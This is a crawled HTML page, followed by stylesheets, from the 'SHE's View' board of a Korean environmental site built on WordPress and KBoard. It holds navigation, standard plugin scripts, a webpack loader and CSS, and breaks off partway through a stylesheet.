						<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="93953" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
						<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="93953" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
					</div>
								<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('https://koreashe.org/?action=kboard_document_print&uid=93953')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/shes-view/?uid=93944&#038;mod=document&#038;pageid=1" title="[SHE&#039;s View_15] 그 많던 자연은 어디로...?😢">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">[SHE's View_15] 그 많던 자연은 어디로...?😢</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/shes-view/?uid=93969&#038;mod=document&#038;pageid=1" title="[SHE&#039;s View_17]  &#039;새덕후&#039;가 쏘아올린 &#039;공존&#039;에 대한 질문🐈🐦">
					<span class="navi-document-title kboard-default-cut-strings">[SHE's View_17]  '새덕후'가 쏘아올린 '공존'에 대한 질문🐈🐦</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/shes-view/?mod=list&#038;pageid=1" class="kboard-default-button-small">목록보기</a>
							</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>		</div>
		
		
	</main><!-- #main -->
</div><!-- #primary -->



	</div><!-- #content -->

	</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="사진 보기 창 닫기">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<link rel='stylesheet' id='font-awesome-css'  href='https://koreashe.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://koreashe.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/um-korea/components/ultimate-member/assets/js/ultimatemember-k.js?ver=2.3.4' id='um-kor-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/um-korea/components/um-social-login/assets/js/um-korea-social-connect.js?ver=2.3.4' id='um-kor-social-login-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7' id='um_crop-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7' id='um_modal-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7' id='um_datetime-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ko_KR.js?ver=2.6.7' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7' id='um_raty-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7' id='um_functions-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7' id='um_responsive-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"8b5be7cc65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7' id='um_scripts-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7' id='um_profile-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7' id='um_account-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"6.3","home_url":"\/","site_url":"\/","post_url":"https:\/\/koreashe.org\/wp-admin\/admin-post.php","ajax_url":"https:\/\/koreashe.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/koreashe.org\/wp-content\/plugins\/kboard","media_group":"696beb90de691","view_iframe":"","locale":"ko_KR","ajax_security":"03ded11021"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694.","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\uc5f0\ub77d\ucc98","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","comment":"\ub313\uae00","comments":"\ub313\uae00"};
var kboard_current = {"board_id":"33","content_uid":"93953","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=33&media_group=696beb90de691&content_uid","use_editor":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/kboard/template/js/script.js?ver=6.3' id='kboard-script-js'></script>
<script type='text/javascript' src='//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js' id='daum-postcode-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script>!function(e){function r(r){for(var n,a,i=r[0],c=r[1],l=r[2],s=0,p=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&p.push(o[a][0]),o[a]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(f&&f(r);p.length;)p.shift()();return u.push.apply(u,l||[]),t()}function t(){for(var e,r=0;r<u.length;r++){for(var t=u[r],n=!0,i=1;i<t.length;i++){var c=t[i];0!==o[c]&&(n=!1)}n&&(u.splice(r--,1),e=a(a.s=t[0]))}return e}var n={},o={1:0},u=[];function a(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=o[e]=[r,n]}));r.push(t[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=function(e){return a.p+"static/js/"+({}[e]||e)+"."+{3:"a2862d2b"}[e]+".chunk.js"}(e);var c=new Error;u=function(r){i.onerror=i.onload=null,clearTimeout(l);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;c.message="Loading chunk "+e+" failed.\n("+n+": "+u+")",c.name="ChunkLoadError",c.type=n,c.request=u,t[1](c)}o[e]=void 0}};var l=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(r)},a.m=e,a.c=n,a.d=function(e,r,t){a.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,r){if(1&r&&(e=a(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)a.d(t,n,function(r){return e[r]}.bind(null,n));return t},a.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(r,"a",r),r},a.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},a.p="/",a.oe=function(e){throw console.error(e),e};var i=this.webpackJsonpshereact=this.webpackJsonpshereact||[],c=i.push.bind(i);i.push=r,i=i.slice();for(var l=0;l<i.length;l++)r(i[l]);var f=c;t()}([])</script><link rel='stylesheet' href='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/css/2.7b8a7a4e.chunk.css' /><script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/2.dd6c1529.chunk.js'></script><link rel='stylesheet' href='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/css/main.930dfd9d.chunk.css' /><script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/main.2da6389b.chunk.js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/style.css?ver=6.0.11
body_size: 2424
content:
/*
Theme Name: koreaSHE 2.0
Theme URI: http://
Author: Yunki Moon
Author URI: http://
Description: koreaSHE 2.0
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: koreaSHE 2.0
Tags:
*/

/* ultimate-member 스타일  */

.page-wrapper {
  padding-top: 81px;
  width: 100%;
  max-width: 1000px;
  margin: 0 auto;
  overflow-x: hidden;
}	

.page-wrapper.board {
  padding-top: 20px;
  max-width: 2000px;
}

.um {
  padding: 0 0 100px 0;
  max-width: 360px!important;
}

.um.um-account {
  max-width: 860px!important;
}

.um .social-area {
  padding-top: 40px;
}
.um .social-area .um-field div {
  margin-bottom: 8px;
}

.page-wrapper .page-title {
  font-size: 32px;
  font-weight: 800;
  text-align: center;
  color: #437042;
  padding: 100px 0 40px 0;
}

.page-wrapper.board .page-title {
  padding-top: 0;
  text-align: left;
}

.um input[type=submit].um-button, 
.um input[type=submit].um-button:focus, 
.um a.um-button, 
.um a.um-button.um-disabled:hover, 
.um a.um-button.um-disabled:focus, 
.um a.um-button.um-disabled:active {
  background: #437042!important;
  font-weight: 800!important;
  border-radius: 100px!important;
}


.um .um-button.um-alt, 
.um input[type=submit].um-button.um-alt {
  background: #eeeeee!important;
  font-weight: 800!important;
}

a.um-button {
  box-shadow: none!important;
  font-weight: 800!important;
  border-radius: 100px!important;
}

.um .um-tip:hover, .um .um-field-radio.active:not(.um-field-radio-state-disabled) i, .um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i, .um .um-member-name a:hover, .um .um-member-more a:hover, .um .um-member-less a:hover, .um .um-members-pagi a:hover, .um .um-cover-add:hover, .um .um-profile-subnav a.active, .um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color {
  color: #437042!important;
}

.um-postmessage {
  font-size: 14px;
  line-height: 1.5;
  color: #666666;
}

p.um-notice.success {
  background: #83B582!important;
}


.um-field-block * {
  font-size: 14px;
  line-height: 1.5;
}

.mce-toolbar i {
  font-family: dashicons!important;
}


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/css/style.css?ver=260117080136
body_size: 2442
content:
@import url(normalize.css);.entry-content img{max-width:100%}.entry-content figure{max-width:100%;padding-bottom:20px}.entry-content .wp-caption-text{text-align:right;font-size:13px;padding:10px 0;text-decoration:underline;color:#666}.entry-content .alignleft{float:left;width:48%;margin:0 2% 0 0}.entry-content .alignright{float:right;width:48%;margin:0 0 0 2%}.entry-content .aligncenter{margin:0 auto}.entry-content hr{border:0;height:1px;background:#ccc;clear:both;padding:0;margin:15px 0 30px}.entry-content p{text-align:left;line-height:1.6;padding-bottom:15px}.entry-content p.has-image{padding:0}.entry-content sup{vertical-align:text-top;font-size:12px;color:inherit;padding:0 1px;position:relative;top:-3px}.entry-content b,.entry-content strong{color:inherit}.entry-content table{width:100%}.entry-content table td{padding:10px 0;text-align:left}.entry-content ul{text-align:left;list-style:square;margin:10px 0 10px 20px}.entry-content ul li{list-style:square}.entry-content ol{text-align:left;list-style:square;margin:10px 0 10px 20px}.entry-content ol li{list-style:decimal}.entry-content *{color:inherit}.entry-content .colgal{width:100%;position:relative;padding-bottom:40px}.entry-content .colgal .sliders{list-style:none;margin:0}.entry-content .colgal .sliders li{display:none;list-style:none}.entry-content .colgal .sliders li img{width:100%;height:auto;vertical-align:middle;display:block}.entry-content .colgal .sliders li .caption{text-align:right;font-size:13px;padding:10px 0;color:#666}.entry-content .colgal .direction-nav{margin:0;list-style:none}.entry-content .colgal .direction-nav li{list-style:none}.entry-content .colgal .direction-nav a{position:absolute;top:50%;display:block;margin-top:-28px}.entry-content .colgal .direction-nav a img{width:22px;height:auto}.entry-content .colgal .direction-nav a.prev{left:10px}.entry-content .colgal .direction-nav a.next{right:10px}.entry-content .colgal .control-nav{text-align:center;width:100%;position:absolute;bottom:10px;left:0;list-style:none;margin:0}.entry-content .colgal .control-nav li{display:inline-block;padding:0 2px;list-style:none}.entry-content .colgal .control-nav li a{display:inline-block;background:#ccc;width:15px;height:15px;border-radius:50em;text-indent:-9999px;cursor:pointer}.entry-content .colgal .control-nav li a.active{background:#c6ac65}@media print{@page{size:210mm 297mm;margin:5mm}body{zoom:75%}.site-header,.liked{display:none}}


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@main-banner/style.css?ver=6.3
body_size: 27548
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-mainbanner-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-mainbanner-list form { margin: 0; padding: 0; }
#kboard-mainbanner-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-mainbanner-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-mainbanner-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-mainbanner-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-mainbanner-list .kboard-category.category-mobile { display: none; }
#kboard-mainbanner-list .kboard-category.category-pc { display: block; }
#kboard-mainbanner-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li::before,
#kboard-mainbanner-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-mainbanner-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-mainbanner-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-mainbanner-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-mainbanner-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-mainbanner-list .kboard-tree-category li::before,
